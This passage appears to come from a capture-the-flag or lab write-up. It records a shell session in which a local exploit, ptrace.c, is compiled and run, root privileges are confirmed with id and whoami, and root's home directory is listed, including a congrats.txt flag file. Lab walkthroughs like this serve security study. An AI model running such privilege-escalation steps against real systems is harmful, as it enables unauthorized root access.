 gcc ptrace.c -o ptrace
./ptrace
id
uid=0(root) gid=0(wheel) egid=80(www) groups=80(www)
whoami
root
cd /root
ls -lah
total 96
drwxr-xr-x   2 root  wheel   512B Mar 22 11:40 .
drwxr-xr-x  18 root  wheel   1.0k Apr  6  2014 ..
-rw-r--r--   2 root  wheel   793B Jan  3  2012 .cshrc
-rw-------   1 root  wheel     0B Apr  6  2014 .history
-rw-r--r--   1 root  wheel   151B Jan  3  2012 .k5login
-rw-r--r--   1 root  wheel   299B Jan  3  2012 .login
-rw-------   1 root  wheel     1B Mar 30  2014 .mysql_history
-rw-r--r--   2 root  wheel   256B Jan  3  2012 .profile
----------   1 root  wheel   2.6k Apr  3  2014 congrats.txt
-rw-r--r--   1 root  wheel   4.5k Apr  5 11:33 folderMonitor.log
lrwxr-xr-x   1 root  wheel    25B Mar 29  2014 httpd-access.log -> /var/log/httpd-access.log
-rwxr-xr-x   1 root  wheel   574B Apr  3  2014 lazyClearLog.sh
-rwx------   1 root  wheel   2.3k Mar 28  2014 monitor.py
lrwxr-xr-x   1 root  wheel    44B Mar 29  2014 ossec-alerts.log -> /usr/local/ossec-hids/logs/alerts/alerts.log